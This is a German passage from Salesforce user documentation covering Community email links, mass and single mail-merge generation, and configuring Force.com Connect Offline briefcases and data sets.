



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Wenn Ihre Community Kundenvorgänge, Genehmigungen oder Workflows verwendet, enthalten aus einer E-Mail-Vorlage erstellte E-Mails, die die Briefvorlagenfelder {!<any\_object>.Link} oder {!Case.Link} verwendet, einen Link zum Datensatz in der Community. Wenn der Benutzer, der die E-Mail empfängt, Mitglied mehrerer aktiver Communities ist, führt der Link den Benutzer zur ältesten aktiven Community. Wenn der Benutzer bereits bei einer Community angemeldet ist und auf den Link in der E-Mail klickt, führt der Link zu dieser Community. Ist der Benutzer kein Mitglied einer Community, führt der Link den Benutzer zur internen Organisation. Wenn der Benutzer Mitglied eines Portals und einer Community ist, führt der Link zur Community.



Um herauszufinden, ob Ihre E-Mail-Vorlagen diese Briefvorlagenfelder verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text auf *E-Mail-Vorlagen*, wählen Sie **E-Mail-Vorlagen** aus und klicken Sie dann neben einer E-Mail-Vorlage auf **Bearbeiten**.

SIEHE AUCH:

[Anpassen von aus Communities gesendeten E-Mails](#page-3356-0)

[Verwalten von E-Mail-Vorlagen](#page-1794-0)

[Anpassen von aus Communities gesendeten E-Mails](#page-3356-0)

[Verwalten von E-Mail-Vorlagen](#page-1794-0)

# <span id="page-1807-0"></span>Generieren von Massenseriendruckdokumenten mit "Erweiterter Seriendruck"

**Z** Anmerkung: Sie können Massenseriendruckdokumente mithilfe der Funktion "Erweiterter Seriendruck" generieren. Erweiterter Seriendruck ist nur auf Anforderung verfügbar. Wenden Sie sich an den Salesforce-Kundensupport, wenn Sie an dieser Funktion interessiert sind.

Zusätzlich muss Ihr Administrator die Funktion aktivieren, bevor Sie Erweiterter Seriendruck verwenden können.

Mit "Erweiterter Seriendruck" können Sie auf einfache Weise Seriendrucke von Microsoft® Word-Dokumenten – wie Serienbriefe mit passenden Umschlägen und Adressetiketten – für mehrere Datensätze gleichzeitig erstellen.

- **1.** Klicken Sie auf die Registerkarte "Accounts", "Kontakte" oder "Leads". Andere Arten von Datensätzen werden derzeit nicht unterstützt.
- **2.** Im Bereich "Tools" auf **Massenseriendruck** klicken, um den Massenseriendruck-Assistenten zu starten.
- **3.** Wählen Sie aus der Dropdownliste Anzeigen eine entsprechende Listenansicht aus.

#### **4.** Wählen Sie die Datensätze aus, die im Seriendruck enthalten sein sollen. Aktivieren Sie das Kontrollkästchen in der Spaltenüberschrift, um alle derzeit auf der Seite angezeigten Datensätze auszuwählen.

- **5.** Klicken Sie auf **Weiter**.
- **6.** Wählen Sie die Arten von Word-Dokumenten aus, die Sie erstellen möchten. Unterstützte Arten von Dokumenten sind Dokumente, Umschläge und Etiketten.
- **7.** Aktivieren Sie das Kontrollkästchen Eine Aktivität protokollieren..., um die Erstellung dieser Seriendruckdokumente zu protokollieren, indem für jeden Datensatz eine abgeschlossene Aufgabe hingefügt wird.
- **8.** Klicken Sie auf **Weiter**.
- **9.** Wählen Sie die entsprechenden [Seriendruckvorlagen](#page-2164-0) aus.

Wählen Sie bei den Dokumenten aus, ob Sie ein Word-Dokument für die gesamte Druckausgabe oder unterschiedliche Word-Dokumente für die jeweiligen Datensätze erstellen wollen.

- **10.** Sie können auch auf **Vorlagenvorschau** klicken, um das Word-Dokument mit Briefvorlagenfeldern, jedoch ohne Ihre Daten anzuzeigen. Zwar können Sie das sich öffnende Word-Dokument bearbeiten, beachten Sie jedoch, dass diese Änderungen nicht in Ihre aktuelle Seriendruckanforderung übernommen werden. Um eine neu überarbeitete Vorlage für den Seriendruck verfügbar zu machen, muss diese zuvor [hochgeladen](#page-1790-0) werden.
- **11.** Klicken Sie auf **Fertigstellen**.

Anmerkung: Wenn Ihre Anforderung die Obergrenze für Erweiterten Seriendruck übersteigt, werden Sie aufgefordert, weniger Datensätze oder kleinere Vorlagen auszuwählen.

Salesforce sendet Ihnen eine E-Mail, sobald Ihre generierten Dokumente bereit sind. Für Seriendruckdokumente gilt:

• Wenn sie kleiner sind als 3 MB, sendet Salesforce sie als Anhang, entweder in Form eines Word-Dokuments (.doc) oder in Form einer Zip-Datei (. zip), an Ihre E-Mail-Adresse. Wenn die Größe des Anhangs die in Ihrer Organisation geltende maximale Größe für E-Mail-Anhänge überschreitet oder wenn Ihr Administrator festgelegt hat, dass alle Seriendruckdokumente auf der Registerkarte "Dokumente" gespeichert werden müssen, speichert Salesforce die generierten Dokumente automatisch auf der Registerkarte "Dokumente": Sie erhalten eine E-Mail mit einem Link zum Speicherort des Dokuments.

# AUSGABEN

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Generieren von Massenseriendruckdokumenten:

**•** "Öffentliche Dokumente verwalten"

**•** Bei einer Größe von mehr als 3 MB speichert Salesforce sie in Ihrem Ordner für persönliche Dokumente auf der Registerkarte "Dokumente".

# Überlegungen zum Seriendruck

Erweiterter Seriendruck unterstützt die folgenden zusätzlichen Umgebungen: den Webbrowser Mozilla Firefox und das Betriebssystem Apple Mac. Außerdem ist hier die Installation eines ActiveX-Steuerelements nicht erforderlich.

Erweiterter Seriendruck unterstützt Microsoft Word 2007.

- **•** Erweiterter Seriendruck unterstützt nicht die in den Dateiformaten DOCX oder DOTX gespeicherten Vorlagen.
- **•** Weiterhin können Sie bei Seriendruckdokumenten nur die Felder anzeigen, die in Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit zugänglich sind.
- **•** Von "Erweiterter Seriendruck" wird das Formatieren von Rich-Text-Bereichsfeldern nicht unterstützt.
- **•** Bei der Verwendung des Seriendrucks über die Detailseite eines Datensatzes werden für diesen Datensatz automatisch standardmäßige Validierungs- und Workflowregeln ausgelöst. Mit "Erweiterter Seriendruck" werden diese Regeln hingegen nicht ausgelöst.
- **•** Mit der Option Erweiterter Seriendruck darf ein Seriendruck die folgenden Grenzen nicht überschreiten:
	- **–** 1000 Datensätze
	- **–** Die Gesamtgröße der ausgewählten Seriendruckvorlage(n) darf nicht größer als 1 MB sein.
	- **–** Beim Massenseriendruck darf die Anzahl der ausgewählten Datensätze multipliziert mit den kombinierten Größen der ausgewählten Seriendruckvorlagen 50 MB nicht überschreiten.
- **•** Bei der Vorschau eines Seriendruckdokuments wird nur die Vorlage angezeigt. In der Vorschau werden die Briefvorlagenfelder nicht mit Ihren Daten ausgefüllt, da für die Vorlagenvorschau keine Datensatzdetails verfügbar sind.

<span id="page-1808-0"></span>SIEHE AUCH:

#### [Briefvorlage](#page-1784-0)

[Senden eines einzelnen Seriendruckdokuments](#page-1808-0)

# Senden eines einzelnen Seriendruckdokuments

Erstellen Sie Seriendruckdokumente mithilfe von Objekten, die Felder unterstützen.

- Wichtig: Wenn TLS 1.0 in [Salesforce deaktiviert wird,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) wird auch die Unterstützung für den Standardseriendruck beendet. Infolge dieser Änderung ist es für Vertriebsmitarbeiter nicht mehr möglich, Seriendruckdokumente in Microsoft® Word zu generieren. Auch wenn Mitarbeiter weiterhin auf die Funktion zugreifen können, bietet Salesforce keine Unterstützung oder Wartung an, wenn ein Problem vorliegt. Doch keine Sorge! Mitarbeiter können weiterhin Seriendrucke mit Salesforce-Daten vornehmen, wenn Sie sie zu [Erweiterter Seriendruck](#page-1807-0) migrieren.
- **1.** Klicken Sie in der Themenliste "Aktivitätsverlauf" des entsprechenden Datensatzes auf **Seriendruck**. Accounts, Kontakte, Leads, Kundenvorgänge, Opportunities und benutzerdefinierte Objekte werden unterstützt.
- **2.** Verwenden Sie die Suche, um den Datensatz festzulegen, dessen Informationen eingefügt werden.
- **3.** Wählen Sie eine Seriendruckvorlage aus.
- **4.** Klicken Sie auf **Generieren**.

Wenn das benutzerdefinierte Objekt eine Master-Detail-Beziehung mit Opportunities hat, wird der Hauptkontakt für die Opportunity standardmäßig ausgewählt.

### AUSGABEN

Diese Funktion ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Alle** Editionen

- **5.** Salesforce generiert dann Ihr Dokument:
	- **•** Wenn Ihr Unternehmen den Standardseriendruck verwendet, wird Word mit dem von Ihnen erzeugten Dokument geöffnet. Wenn das Dokument angezeigt wird, wählen Sie im Menü **Datei Speichern unter**, um das Dokument auf der Festplatte zu speichern.
	- **•** Wenn Ihr Unternehmen den Erweiterten Seriendruck verwendet und Ihre Anforderung die Obergrenze übersteigt, werden Sie aufgefordert, eine kleinere Seriendruckvorlage auszuwählen. Mit Erweiterter Seriendruck wird Word beim Klicken auf **Generieren** nicht geöffnet. Stattdessen sendet Ihnen Salesforce eine E-Mail, die Ihr generiertes Word-Dokument als Anhang oder einen Link zum Dokument auf der Registerkarte "Dokumente" enthält.
- **6.** Wenn Sie eine Aktivität für die Brieferstellung protokollieren möchten, geben Sie die Aufgabeninformationen ein und erstellen, falls gewünscht, eine Folgeaufgabe.

Das Thema einer Briefaufgabe enthält standardmäßig den Namen der Briefvorlage und die Aufgabe wird in der Themenliste "Aktivitätsverlauf" als abgeschlossene Aktivität angezeigt. Das Briefdokument wird nicht mit der Aufgabe gespeichert.

**7.** Sie können nun Ihr Dokument drucken und per Post oder wahlweise als E-Mail-Anhang versenden.

# Überlegungen zum Seriendruck

Erweiterter Seriendruck unterstützt die folgenden zusätzlichen Umgebungen: Mozilla Firefox als Webbrowser und Apple Mac OS. Außerdem ist hier die Installation eines ActiveX-Steuerelements nicht erforderlich.

Erweiterter Seriendruck unterstützt Microsoft Word 2007.

- **•** Erweiterter Seriendruck unterstützt nicht in den Dateiformaten DOCX oder DOTX gespeicherten Vorlagen.
- **•** Weiterhin können Sie bei Briefdokumenten nur die Felder anzeigen, die in Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit zugänglich sind.
- **•** Von "Erweiterter Seriendruck" wird das Formatieren von Rich-Text-Bereichsfeldern nicht unterstützt.
- **•** Bei der Verwendung des Seriendrucks über die Detailseite eines Datensatzes werden für diesen Datensatz automatisch standardmäßige Validierungs- und Workflowregeln ausgelöst. Mit "Erweiterter Seriendruck" werden diese Regeln hingegen nicht ausgelöst.
- **•** Mit der Option Erweiterter Seriendruck darf ein Seriendruck die folgenden Grenzen nicht überschreiten:
	- **–** 1000 Datensätze
	- **–** Die Gesamtgröße der ausgewählten Seriendruckvorlage(n) darf nicht größer als 1 MB sein.
	- **–** Beim Massenseriendruck darf die Anzahl der ausgewählten Datensätze multipliziert mit den kombinierten Größen der ausgewählten Seriendruckvorlagen 50 MB nicht überschreiten.
- **•** Bei der Vorschau eines Seriendruckdokuments wird nur die Vorlage angezeigt. In der Vorschau werden die Briefvorlagenfelder nicht mit Ihren Daten ausgefüllt, da für die Vorlagenvorschau keine Datensatzdetails verfügbar sind.

SIEHE AUCH:

**[Briefvorlage](#page-1784-0)** 

[Generieren von Massenseriendruckdokumenten mit "Erweiterter Seriendruck"](#page-1807-0)

# Connect Offline

# Force.com Connect Offline

Mit Force.com Connect Offline können Sie jederzeit und überall Ihre Geschäfte erledigen – vollkommen kabellos.

Connect Offline ist eine Client-Anwendung, die Ihnen den Zugriff auf eine Teilmenge von Salesforce-Datensätzen ermöglicht, und zwar über dieselbe browserbasierte Schnittstelle wie das Online-System, jedoch ohne Internetverbindung. Mit Connect Offline können Sie Accounts, Aktivitäten, Kontakte, Opportunities, Leads sowie benutzerdefinierte Objektdatensätze (einschließlich Beziehungsgruppen) anzeigen, bearbeiten, erstellen und löschen. Sie können zudem Produkte und Pläne zu Opportunities hinzufügen und aktualisieren.

Die Teilmenge der Salesforce-Datensätze, auf die in Connect Offline zugegriffen werden kann, wird als Aktenkoffer bezeichnet. Administratoren können Aktenkofferkonfigurationen erstellen, also

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Parametersätze, mit denen bestimmt wird, welche Datensätze in den Aktenkoffern von Benutzern mit einem spezifischen Profil zur Verfügung stehen. Unternehmen können über mehrere Aktenkofferkonfigurationen verfügen und jede davon mit einem anderen Profilsatz verknüpfen, um den Bedürfnissen unterschiedlicher Arten von Offline-Benutzern gleichzeitig gerecht zu werden. So kann beispielsweise eine Konfiguration Leads und Opportunities im Aktenkoffer von Benutzern mit dem Profil "Vertriebsmitarbeiter" umfassen, während eine andere Konfiguration Accounts und zugehörige Opportunities im Aktenkoffer von Benutzern mit dem Profil "Kundenbeauftragter" umfasst. Benutzer ohne zugewiesene Aktenkofferkonfiguration können [Einstellungen für ihren eigenen Connect](#page-1818-0) [Offline-Aktenkoffer konfigurieren](#page-1818-0) und [die im Aktenkoffer enthaltenen Accounts manuell auswählen](#page-1817-0).

Wenn Sie online sind, können die Benutzer [ihren Connect Offline-Aktenkoffer mit Salesforce synchronisieren.](#page-1820-0) Im Rahmen der Synchronisierung werden die an Datensätzen im Aktenkoffer vorgenommenen Änderungen in Salesforce implementiert und umgekehrt. Auf diese Weise wird sichergestellt, dass sowohl in Salesforce als auch in Connect Offline die aktuellsten Datensätze zur Verfügung stehen. Wenn es bei Aktualisierungen, die an einem Datensatz im Aktenkoffer vorgenommen wurden, zu Konflikten mit Aktualisierungen an einem Datensatz in Salesforce kommt, blendet Connect Offline das Tool zur Konfliktbeseitigung ein, mit dessen Hilfe das [Lösen der](#page-1821-0) [Konflikte](#page-1821-0) ganz einfach möglich ist.

Wenn Sie noch heute mit Connect Offline arbeiten möchten, melden Sie sich bei Salesforce an und [installieren Sie die Connect](#page-2250-0) [Offline-Client-Anwendung.](#page-2250-0)

SIEHE AUCH:

[Installieren von Connect Offline](#page-2250-0) [Was sind die Standard-Aktenkofferinhalte von Connect Offline?](#page-1818-0) [Anmelden bei Connect Offline](#page-1811-0) [In Connect Offline verfügbare Registerkarten](#page-1822-0)

# <span id="page-1811-0"></span>Anmelden bei Connect Offline

- **1.** Wählen Sie auf Ihrem Computer die Optionsfolge **Start** > **Programs** > **salesforce.com** > **Connect Offline** (Start > Programme > salesforce.com > Connect Offline) oder doppelklicken Sie auf dem Desktop auf das Connect Offline-Symbol.
	- Wichtig: Bei der erstmaligen Anmeldung bei Connect Offline muss eine Internetverbindung bestehen.
- **2.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.
	- Anmerkung: Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.
- **3.** Aktivieren Sie das Kontrollkästchen Registerkartennamen aktualisieren, wenn in Connect Offline sämtliche Änderungen ersichtlich sein sollen, die seit der letzten Aktivierung dieser Option an Namen von Feldern, Objekten und Registerkarten in Salesforce vorgenommen wurden.
	- Anmerkung: Salesforce aktualisiert Ihre Registerkarten bei der ersten Anmeldung Ihrerseits automatisch.
- **4.** Aktivieren Sie das Kontrollkästchen Meine Daten synchronisieren, um Ihren Connect Offline-Aktenkoffer mit Salesforce zu synchronisieren.
- **5.** Klicken Sie auf **Anmelden**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

#### **Erforderliche Benutzerberechtigungen**

Anzeigen von Datensätzen in Connect Offline:

**•** "Lesen" für den entsprechenden Typ von Datensatz, z. B. Accounts, Kontakte oder **Opportunities** 

Aktualisieren von Datensätzen in Connect Offline:

**•** "Erstellen", "Bearbeiten" oder "Löschen" für den entsprechenden Typ von Datensatz, z. B. Accounts, Kontakte oder **Opportunities** 

# Aktenkofferkonfiguration

# <span id="page-1812-0"></span>Verwalten von Connect Offline-Aktenkofferkonfigurationen

Connect Offline-Aktenkofferkonfigurationen sind Parametersätze, mit denen bestimmt wird, welche Datensätze in den Aktenkoffern von einzelnen Benutzern als auch Benutzern mit einem spezifischen Profil zur Verfügung stehen. Sie können mehrere Aktenkofferkonfigurationen erstellen und jede davon mit einem anderen Benutzer und Profil verknüpfen, um den Bedürfnissen unterschiedlicher Arten von Offline-Benutzern gleichzeitig gerecht zu werden. So kann beispielsweise eine Konfiguration Leads und Opportunities für Vertriebsmitarbeiter umfassen, während eine andere Konfiguration Accounts und zugehörige Opportunities für Kundenbeauftragte umfasst.

Benutzern ohne zugewiesene Aktenkofferkonfiguration wird der [standardmäßige Aktenkoffer-Inhalt](#page-1818-0) angezeigt. Sie haben des Weiteren die Möglichkeit, manuell Einstellungen für Ihren eigenen Connect Offline-Aktenkoffer zu konfigurieren. Salesforce empfiehlt jedoch, Aktenkofferkonfigurationen zu verwenden, statt es Benutzern zu ermöglichen, ihre eigenen Offline-Aktenkoffer zu konfigurieren. Der Grund hierfür sind folgende Vorteile der Aktenkofferkonfiguration:

- **•** Zentrale Konfiguration
- **•** Synchronisierung mit jeglichen benutzerdefinierten Objekten, im Gegensatz zu persönlichen Aktenkoffereinstellungen, die lediglich benutzerdefinierte Objekte unterstützen, die Accounts, Kontakten, Opportunities oder Leads zugehörig sind
- **•** Möglichkeit zur Definition von [Datensets](#page-1814-0) mit größerer Flexibilität sowie Filterfunktionen

Geben Sie unter Setup im Feld Schnellsuche den Text *Offline-Aktenkofferkonfigurationen* ein und wählen Sie dann **Offline-Aktenkofferkonfigurationen** aus, um Aktenkofferkonfigurationen für Ihre

Organisation zu verwalten.

- **•** Zum Erstellen einer Aktenkofferkonfiguration klicken Sie auf **Neue Offline-Aktenkofferkonfiguration**.
- **•** Zum Definieren eines Datensets für eine Offline-Aktenkofferkonfiguration klicken Sie auf den Namen der Aktenkofferkonfiguration und dann in der Themenliste "Datensets" auf **Bearbeiten**.
- **•** Um Änderungen an einer Aktenkofferkonfiguration vorzunehmen, klicken Sie auf **Bearbeiten**.
- **•** Um eine Aktenkofferkonfiguration zu löschen, klicken Sie auf **Entf**.
- **•** Um Details zu einer Aktenkofferkonfiguration anzuzeigen, klicken Sie auf ihren Namen.
- **•** Um eine Aktenkofferkonfiguration zu duplizieren, wählen Sie die zu duplizierende Aktenkofferkonfiguration aus und klicken Sie auf **Duplizieren**.
- **•** Um eine Aktenkofferkonfiguration zu aktivieren, klicken Sie neben der gewünschten Konfiguration auf **Bearbeiten**, wählen Sie Aktiv und klicken Sie dann auf **Speichern**.
- **•** Um eine Aktenkofferkonfiguration zu deaktivieren, klicken Sie neben der gewünschten Konfiguration auf **Bearbeiten**, heben Sie die Auswahl von Aktiv auf und klicken Sie dann auf **Speichern**.

Wichtig: Wenn Sie eine aktive Aktenkofferkonfiguration deaktivieren, können Benutzer, die dieser Konfiguration zugewiesen  $\bigcap$ sind, ihren Aktenkoffer nicht synchronisieren.

SIEHE AUCH:

[Was sind die Standard-Aktenkofferinhalte von Connect Offline?](#page-1818-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Connect Offline-Aktenkofferkonfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Connect

- Offline-Aktenkofferkonfigurationen: **•** "Konfigurationen für mobile
- Verwendung verwalten"

# Erstellen einer Offline-Aktenkofferkonfiguration

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Offline-Aktenkofferkonfigurationen* ein und wählen Sie dann **Offline-Aktenkofferkonfigurationen** aus, um auf die Aktenkofferkonfigurations-Listenseite zuzugreifen.
- **2.** Klicken Sie auf **Neue Offline-Aktenkofferkonfiguration**.
- **3.** Geben Sie einen Namen für die Aktenkofferkonfiguration ein.
- 4. Aktivieren Sie das Kontrollkästchen Aktiv, wenn Sie die Aktenkofferkonfiguration unmittelbar nach der Erstellung aktivieren möchten. Die Konfiguration funktioniert nur, wenn dieses Kontrollkästchen aktiviert ist.
- **5.** Geben Sie eine Beschreibung der Aktenkofferkonfiguration ein.
- **6.** Wählen Sie im Feld Verfügbare Mitglieder Benutzer und Profile aus und klicken Sie dann auf den Pfeil **Hinzufügen**, um sie der Aktenkofferkonfiguration zuzuweisen. Wenn der Benutzer oder das Profil, das hinzugefügt werden soll, nicht sofort angezeigt wird, geben Sie den Profilnamen im Suchfeld ein und klicken Sie dann auf **Suchen**. Der jeweilige Benutzer oder das jeweilige Profil kann nur einer einzigen Aktenkofferkonfiguration zugewiesen werden.

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Ändern oder Löschen von Aktenkofferkonfigurationen:

**•** "Konfigurationen für mobile Verwendung verwalten"

Wenn das Feld Zugewiesene Mitglieder Benutzer und Profile enthält, die der jeweiligen Aktenkofferkonfiguration nicht zugewiesen werden sollen, wählen Sie diese aus und klicken Sie auf den Pfeil **Entfernen**.

ACHTUNG: Wenn Sie einen Benutzer oder ein Profil aus einer aktiven Aktenkofferkonfiguration entfernen, können diese Benutzer ihren Aktenkoffer nicht mehr mit dieser Konfiguration synchronisieren. Wenn die Benutzer das nächste Mal den Synchronisierungsvorgang durchführen, synchronisiert Connect Offline ihren Aktenkoffer mit dem [Standard-Aktenkofferinhalt](#page-1818-0).

Wenn Sie einer Aktenkofferkonfiguration Profile zuweisen, hat die Konfiguration für alle Connect Offline-Benutzer mit diesem Profil Gültigkeit und setzt die persönlichen Aktenkofferkonfigurationen der Benutzer außer Kraft.

- **7.** Klicken Sie auf **Speichern**.
- **8.** Sie müssen zudem den Schritt [Datensets erstellen](#page-1815-0) für diese Offline-Aktenkofferkonfiguration durchführen, um festzulegen, welche Daten den Mitgliedern der Konfiguration in ihrem Aktenkoffer zur Verfügung gestellt werden.

Beachten Sie, dass Ihre Offline-Aktenkofferkonfiguration erst aktiv ist, wenn Sie das Kontrollkästchen Aktivieren. Zudem müssen Sie den Schritt [Datensets erstellen](#page-1815-0) für diese Aktenkofferkonfiguration durchführen, um die Datensätze zu bestimmen, auf die Benutzer mit dieser Konfiguration in Connect Offline zugreifen können.

SIEHE AUCH:

[Verwalten von Connect Offline-Aktenkofferkonfigurationen](#page-1812-0) [Was sind die Standard-Aktenkofferinhalte von Connect Offline?](#page-1818-0)

# <span id="page-1814-0"></span>Definieren von Connect Offline-Datensets

Definieren Sie nach dem Erstellen einer Aktenkofferkonfiguration die zugehörigen Datensets, um die Datensätze anzugeben, auf die Benutzer in Connect Offline zugreifen können, wenn diese Aktenkofferkonfiguration ihrem Profil zugewiesen ist.

Als Datensets werden die Parameter in Aktenkofferkonfigurationen bezeichnet, die bestimmen, welche Datensätze im Aktenkoffer der Benutzer angezeigt werden, die der Aktenkofferkonfiguration zugewiesen sind. Jedes Datenset bezieht sich auf Datensätze eines einzelnen Objekts und wird anhand des Namens dieses Objekts klassifiziert. So enthält das Datenset "Accounts" beispielsweise ausschließlich Accountdatensätze. Mit Filtern und Grenzwerten im jeweiligen Datenset können Sie die im Datenset enthaltenen Datensätze weiter einschränken.

Datensets können untergeordnete Datensets für Datensätze aufweisen, die mit einem Datenset der oberen Ebene (übergeordnetes Datenset) verknüpft sind. Wenn beispielsweise die erste Ebene Ihrer Hierarchie das Datenset "Accounts" enthält, können Sie ein untergeordnetes Datenset namens "Kontakte" für alle Kontaktdatensätze hinzufügen, die den Accountdatensätzen zugehörig sind.

Eine einzelne Aktenkofferkonfiguration kann mehrere Datensets für dasselbe Objekt aufweisen, auch auf verschiedenen Ebenen. So kann beispielsweise das übergeordnete Datenset "Ereignisse" und ein untergeordnetes Datenset "Ereignisse" unter "Leads" enthalten sein.

So definieren Sie die Datensets für eine Aktenkofferkonfiguration:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Offline-Aktenkofferkonfigurationen* ein und wählen Sie **Offline-Aktenkofferkonfigurationen** aus.
- **2.** Klicken Sie auf den Namen der Aktenkofferkonfiguration, die Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Datensets" auf **Bearbeiten**.
- **4.** Von der Datasetseite aus können Sie Folgendes durchführen:
	- **•** Ein Datenset hinzufügen.
	- **•** Ein Datenset entfernen, indem Sie das entsprechende Datenset auswählen und auf **Entfernen** klicken.
	- **•** Ein Datenset bearbeiten, indem Sie das gewünschte Datenset in der Hierarchie auswählen. Im rechten Fensterbereich werden die Filter für das betreffende Datenset angezeigt.

Wenn Sie die Datensätze definieren und ändern, speichert Salesforce automatisch Ihre Änderungen.

- **5.** Wählen Sie im Abschnitt "Test der Datengröße" einen Benutzer aus und klicken Sie dann auf **Datengröße schätzen**, um die Datenmenge zu schätzen, die die Datensets bei der Synchronisierung in den Aktenkoffer eines Benutzers übertragen. Die Synchronisierung größerer Datensets nimmt mehr Zeit in Anspruch und auf den Computern der Benutzer wird mehr Speicherplatz belegt.
	- Anmerkung: Im Feld Benutzer auswählen wird standardmäßig der Name des derzeit angemeldeten Benutzers angegeben. Es ist jedoch wichtig, die Datengröße für die Benutzer zu testen, die der Aktenkofferkonfiguration, für die Sie die Datensets definieren, tatsächlich zugewiesen werden.

Nach Abschluss des Tests sind im Abschnitt "Test der Datengröße" zusammenfassende Informationen zur Größe des Datensets zu finden und in der Datenset-Hierarchie am oberen Seitenrand werden die Anzahl der von den einzelnen Datensets generierten Datensätze sowie die Größe des jeweiligen Datensets angegeben. Anhand dieser Statistik können Sie die Datensets identifizieren, bei denen u. U. zusätzliche Filterkriterien zur Verringerung der Größe erforderlich sind.

Die Teststatistik im Abschnitt "Test der Datengröße" wird beim Bearbeiten der Datensets nicht automatisch aktualisiert. Klicken Sie auf **Datengröße aktualisieren**, um die Testergebnisse zu aktualisieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Connect Offline-Datensets:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Connect Offline-Datensets:

**•** "Konfigurationen für mobile Verwendung verwalten"

